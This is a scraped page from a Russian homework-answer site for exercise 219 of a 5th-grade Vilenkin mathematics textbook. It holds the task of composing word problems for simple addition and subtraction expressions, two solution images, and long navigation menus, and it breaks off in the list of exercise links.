<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head><body class="post-template-default single single-post postid-160689 single-format-standard wp-embed-responsive sidebar-right"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a><div class="search-screen-overlay js-search-screen-overlay"></div><div class="search-screen js-search-screen"><form role="search" method="get" class="search-form" action="https://gdz.red/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск..." value="" name="s"> </label> <button type="submit" class="search-submit"></button></form></div><header id="masthead" class="site-header fixed" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner fixed"><div class="humburger js-humburger"><span></span><span></span><span></span></div><div class="site-branding"><div class="site-logotype"><a href="https://gdz.red/"><img data-no-lazy="1" width="300" height="80" src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png" alt="ГДЗ РЕД"></a></div></div><div class="header-search"> <span class="search-icon js-search-icon"></span></div></div></header><nav id="site-navigation" class="main-navigation full"><div class="main-navigation-inner full"><div class="menu-glavnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-49699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49699"><a href="https://gdz.red/1-klass">1 класс</a><ul class="sub-menu"><li id="menu-item-100567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100567"><a href="https://gdz.red/1-klass/1-russkij-yazyk">Русский язык</a></li><li id="menu-item-107606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107606"><a href="https://gdz.red/1-klass/1-matematika">Математика</a></li><li id="menu-item-211063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211063"><a href="https://gdz.red/1-klass/1-anglijskij">Английский язык</a></li><li id="menu-item-109706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109706"><a href="https://gdz.red/1-klass/1-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-125228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125228"><a href="https://gdz.red/1-klass/1-literaturnoe-chtenie">Литературное чтение</a></li></ul></li><li id="menu-item-49700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49700"><a href="https://gdz.red/2-klass">2 класс</a><ul class="sub-menu"><li id="menu-item-102898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102898"><a href="https://gdz.red/2-klass/2-russkij-yazyk">Русский язык</a></li><li id="menu-item-102631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102631"><a href="https://gdz.red/2-klass/2-informatika">Информатика</a></li><li id="menu-item-105428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105428"><a href="https://gdz.red/2-klass/2-matematika">Математика</a></li><li id="menu-item-107006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107006"><a href="https://gdz.red/2-klass/2-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-108297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108297"><a href="https://gdz.red/2-klass/2-anglijskij">Английский язык</a></li><li id="menu-item-109255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109255"><a href="https://gdz.red/2-klass/2-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-125335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125335"><a href="https://gdz.red/2-klass/2-muzyka">Музыка</a></li></ul></li><li id="menu-item-49701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49701"><a href="https://gdz.red/3-klass">3 класс</a><ul class="sub-menu"><li id="menu-item-103136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103136"><a href="https://gdz.red/3-klass/3-russkij-yazyk">Русский язык</a></li><li id="menu-item-100764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100764"><a href="https://gdz.red/3-klass/3-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-106180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106180"><a href="https://gdz.red/3-klass/3-anglijskij">Английский язык</a></li><li id="menu-item-108680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108680"><a href="https://gdz.red/3-klass/3-informatika">Информатика</a></li><li id="menu-item-110020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110020"><a href="https://gdz.red/3-klass/3-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-111729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111729"><a href="https://gdz.red/3-klass/3-matematika">Математика</a></li><li id="menu-item-230499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230499"><a href="https://gdz.red/3-klass/3-muzyka">Музыка</a></li></ul></li><li id="menu-item-49702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49702"><a href="https://gdz.red/4-klass">4 класс</a><ul class="sub-menu"><li id="menu-item-103396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103396"><a href="https://gdz.red/4-klass/4-russkij-yazyk">Русский язык</a></li><li id="menu-item-108670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108670"><a href="https://gdz.red/4-klass/4-matematika">Математика</a></li><li id="menu-item-104380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104380"><a href="https://gdz.red/4-klass/4-informatika">Информатика</a></li><li id="menu-item-105928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105928"><a href="https://gdz.red/4-klass/4-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-125108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125108"><a href="https://gdz.red/4-klass/4-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-106720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106720"><a href="https://gdz.red/4-klass/4-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-129984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129984"><a href="https://gdz.red/4-klass/4-muzyka">Музыка</a></li></ul></li><li id="menu-item-49703" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-49703"><a href="https://gdz.red/5-klass">5 класс</a><ul class="sub-menu"><li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-100980"><a href="https://gdz.red/5-klass/5-matematika">Математика</a></li><li id="menu-item-101749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101749"><a href="https://gdz.red/5-klass/5-russkij-yazyk">Русский язык</a></li><li id="menu-item-102203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102203"><a href="https://gdz.red/5-klass/5-geografiya">География</a></li><li id="menu-item-103666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103666"><a href="https://gdz.red/5-klass/5-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-103935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103935"><a href="https://gdz.red/5-klass/5-obshhestvoznanie">Обществознание</a></li><li id="menu-item-106096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106096"><a href="https://gdz.red/5-klass/5-istoriya">История</a></li><li id="menu-item-109460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109460"><a href="https://gdz.red/5-klass/5-literatura">Литература</a></li><li id="menu-item-112570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112570"><a href="https://gdz.red/5-klass/5-biologiya">Биология</a></li><li id="menu-item-127100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127100"><a href="https://gdz.red/5-klass/5-muzyka">Музыка</a></li><li id="menu-item-180322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180322"><a href="https://gdz.red/5-klass/5-informatika">Информатика</a></li><li id="menu-item-140424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140424"><a href="https://gdz.red/5-klass/5-nemeczkij">Немецкий язык</a></li><li id="menu-item-230647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230647"><a href="https://gdz.red/5-klass/5-tehnologiya">Технология</a></li><li id="menu-item-242160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242160"><a href="https://gdz.red/5-klass/5-obzh">ОБЖ</a></li></ul></li><li id="menu-item-49704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49704"><a href="https://gdz.red/6-klass">6 класс</a><ul class="sub-menu"><li id="menu-item-50097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50097"><a href="https://gdz.red/6-klass/6-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-50319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50319"><a href="https://gdz.red/6-klass/6-matematika">Математика</a></li><li id="menu-item-100439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100439"><a href="https://gdz.red/6-klass/6-obshhestvoznanie">Обществознание</a></li><li id="menu-item-102204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102204"><a href="https://gdz.red/6-klass/6-russkij-yazyk">Русский язык</a></li><li id="menu-item-104572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104572"><a href="https://gdz.red/6-klass/6-informatika">Информатика</a></li><li id="menu-item-117754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117754"><a href="https://gdz.red/6-klass/6-istoriya">История</a></li><li id="menu-item-118755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118755"><a href="https://gdz.red/6-klass/6-geografiya">География</a></li><li id="menu-item-121706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121706"><a href="https://gdz.red/6-klass/6-biologiya">Биология</a></li><li id="menu-item-139415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139415"><a href="https://gdz.red/6-klass/6-literatura">Литература</a></li><li id="menu-item-129737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129737"><a href="https://gdz.red/6-klass/6-nemeczkij">Немецкий язык</a></li></ul></li><li id="menu-item-49705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49705"><a href="https://gdz.red/7-klass">7 класс</a><ul class="sub-menu"><li id="menu-item-101075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101075"><a href="https://gdz.red/7-klass/7-anglijskij">Английский язык</a></li><li id="menu-item-102527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102527"><a href="https://gdz.red/7-klass/7-russkij-yazyk">Русский язык</a></li><li id="menu-item-106247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106247"><a href="https://gdz.red/7-klass/7-obshhestvoznanie">Обществознание</a></li><li id="menu-item-103258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103258"><a href="https://gdz.red/7-klass/7-fizika">Физика</a></li><li id="menu-item-107475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107475"><a href="https://gdz.red/7-klass/7-algebra">Алгебра</a></li><li id="menu-item-115530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115530"><a href="https://gdz.red/7-klass/7-informatika">Информатика</a></li><li id="menu-item-129446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129446"><a href="https://gdz.red/7-klass/7-biologiya">Биология</a></li><li id="menu-item-129669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129669"><a href="https://gdz.red/7-klass/7-geometriya">Геометрия</a></li><li id="menu-item-142320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142320"><a href="https://gdz.red/7-klass/7-geografiya">География</a></li><li id="menu-item-134139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134139"><a href="https://gdz.red/7-klass/7-literatura">Литература</a></li><li id="menu-item-173686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173686"><a href="https://gdz.red/7-klass/7-istoriya">История</a></li><li id="menu-item-279603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-279603"><a href="https://gdz.red/7-klass/7-nemeczkij">Немецкий язык</a></li></ul></li><li id="menu-item-49706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49706"><a href="https://gdz.red/8-klass">8 класс</a><ul class="sub-menu"><li id="menu-item-51083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51083"><a href="https://gdz.red/8-klass/8-russkij-yazyk">Русский язык</a></li><li id="menu-item-112595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112595"><a href="https://gdz.red/8-klass/8-anglijskij">Английский язык</a></li><li id="menu-item-112765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112765"><a href="https://gdz.red/8-klass/8-algebra">Алгебра</a></li><li id="menu-item-103064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103064"><a href="https://gdz.red/8-klass/8-himiya">Химия</a></li><li id="menu-item-111893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111893"><a href="https://gdz.red/8-klass/8-fizika">Физика</a></li><li id="menu-item-116033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116033"><a href="https://gdz.red/8-klass/8-obshhestvoznanie">Обществознание</a></li><li id="menu-item-142863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142863"><a href="https://gdz.red/8-klass/8-geografiya">География</a></li><li id="menu-item-147677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147677"><a href="https://gdz.red/8-klass/8-informatika">Информатика</a></li><li id="menu-item-147750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147750"><a href="https://gdz.red/8-klass/8-biologiya">Биология</a></li><li id="menu-item-152939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152939"><a href="https://gdz.red/8-klass/8-tehnologiya">Технология</a></li><li id="menu-item-178367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178367"><a href="https://gdz.red/8-klass/8-istoriya">История</a></li></ul></li><li id="menu-item-49707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49707"><a href="https://gdz.red/9-klass">9 класс</a><ul class="sub-menu"><li id="menu-item-117783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117783"><a href="https://gdz.red/9-klass/9-anglijskij">Английский язык</a></li><li id="menu-item-103529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103529"><a href="https://gdz.red/9-klass/9-fizika">Физика</a></li><li id="menu-item-103566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103566"><a href="https://gdz.red/9-klass/9-informatika">Информатика</a></li><li id="menu-item-119502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119502"><a href="https://gdz.red/9-klass/9-algebra">Алгебра</a></li><li id="menu-item-117868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117868"><a href="https://gdz.red/9-klass/9-obzh">ОБЖ</a></li><li id="menu-item-148700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148700"><a href="https://gdz.red/9-klass/9-himiya">Химия</a></li><li id="menu-item-170206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170206"><a href="https://gdz.red/9-klass/9-istoriya">История</a></li><li id="menu-item-137970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137970"><a href="https://gdz.red/9-klass/9-russkij-yazyk">Русский язык</a></li><li id="menu-item-186338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186338"><a href="https://gdz.red/9-klass/9-obshhestvoznanie">Обществознание</a></li><li id="menu-item-207869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207869"><a href="https://gdz.red/9-klass/9-biologiya">Биология</a></li><li id="menu-item-241951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241951"><a href="https://gdz.red/9-klass/9-geografiya">География</a></li></ul></li><li id="menu-item-117211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-117211"><a href="https://gdz.red/10-klass">10 класс</a><ul class="sub-menu"><li id="menu-item-117212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117212"><a href="https://gdz.red/10-klass/10-russkij-yazyk">Русский язык</a></li><li id="menu-item-248677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-248677"><a href="https://gdz.red/10-klass/10-fizika">Физика</a></li><li id="menu-item-272591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272591"><a href="https://gdz.red/10-klass/10-himiya">Химия</a></li></ul></li><li id="menu-item-255005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-255005"><a href="https://gdz.red/11-klass">11 класс</a><ul class="sub-menu"><li id="menu-item-255007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255007"><a href="https://gdz.red/11-klass/11-himiya">Химия</a></li><li id="menu-item-294892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294892"><a href="https://gdz.red/11-klass/11-fizika">Физика</a></li></ul></li><li id="menu-item-183265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183265"><a href="https://gdz.red/sochineniya">Сочинения</a></li></ul></div></div></nav><div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div><div id="content" class="site-content fixed"><div class="site-content-inner"><div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"><main id="main" class="site-main article-card"><article id="post-160689" class="article-post post-160689 post type-post status-publish format-standard  category-matematika-5-klass-uchebnik-vilenkin"><div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти к ГДЗ РЕД." href="https://gdz.red" class="home" ><span property="name">ГДЗ&#127891;</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the 5 класс Рубрика archives." href="https://gdz.red/5-klass" class="taxonomy category" ><span property="name">5 класс&#127891;</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Математика 5 класс Рубрика archives." href="https://gdz.red/5-klass/5-matematika" class="taxonomy category" ><span property="name">Математика 5 класс&#127891;</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Математика 5 класс Учебник Виленкин Н.Я., Жохов В.И., Чесноков А.С., Шварцбурд С.И. Рубрика archives." href="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin" class="taxonomy category" ><span property="name">Математика 5 класс Учебник Виленкин Н.Я., Жохов В.И., Чесноков А.С., Шварцбурд С.И.&#127891;</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Номер 219 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1</span>&#127891;<meta property="url" content="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-219.html"><meta property="position" content="5"></span></div><h1 class="entry-title" itemprop="headline">Номер 219 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1</h1><div class="entry-content" itemprop="articleBody"><div class="fpm_start"></div><h2>Решение №1</h2><p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"/ data-lazy-src="/img/5-matematika-uchebnik-1-vilenkin-nov-resh/219.jpg" ><noscript><img decoding="async" src="/img/5-matematika-uchebnik-1-vilenkin-nov-resh/219.jpg"/ ></noscript></p><h2>Решение №2</h2><p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"/ data-lazy-src="/img/5-matematika-uchebnik-1-vilenkin/219.jpg" ><noscript><img decoding="async" src="/img/5-matematika-uchebnik-1-vilenkin/219.jpg"/ ></noscript></p><div class="wrapper-test"> <label for="button">Развернуть</label><br /> <input type="checkbox" id="button"><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <div class="zadanie"> На этой странице рассмотрим все ответы на Номер 219 из учебника по математике 5 класс Виленкин<br /> Составте условие задачи, которая решается с помощью выражения:а) 120 + 35; б) 80 + 25 + 60; в) 140 &#8212; 50; г) 90 &#8212; 20 &#8212; 45.</div></div><div class="razdel">Часть 1</div><div class="razdel">Выберите номер</div><div class="button_num"><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-1.html">1</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-2.html">2</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-3.html">3</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-4.html">4</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-5.html">5</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-6.html">6</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-7.html">7</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-8.html">8</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-9.html">9</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-10.html">10</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-11.html">11</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-12.html">12</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-13.html">13</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-14.html">14</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-15.html">15</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-16.html">16</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-17.html">17</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-18.html">18</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-19.html">19</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-20.html">20</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-21.html">21</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-22.html">22</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-23.html">23</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-24.html">24</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-25.html">25</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-26.html">26</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-27.html">27</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-28.html">28</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-29.html">29</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-30.html">30</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-31.html">31</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-32.html">32</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-33.html">33</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-34.html">34</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-35.html">35</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-36.html">36</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-37.html">37</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-38.html">38</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-39.html">39</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-40.html">40</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-41.html">41</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-42.html">42</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-43.html">43</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-44.html">44</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-45.html">45</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-46.html">46</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-47.html">47</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-48.html">48</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-49.html">49</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-50.html">50</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-51.html">51</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-52.html">52</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-53.html">53</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-54.html">54</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-55.html">55</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-56.html">56</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-57.html">57</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-58.html">58</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-59.html">59</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-60.html">60</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-61.html">61</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-62.html">62</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-63.html">63</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-64.html">64</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-65.html">65</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-66.html">66</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-67.html">67</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-68.html">68</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-69.html">69</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-70.html">70</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-71.html">71</a><a 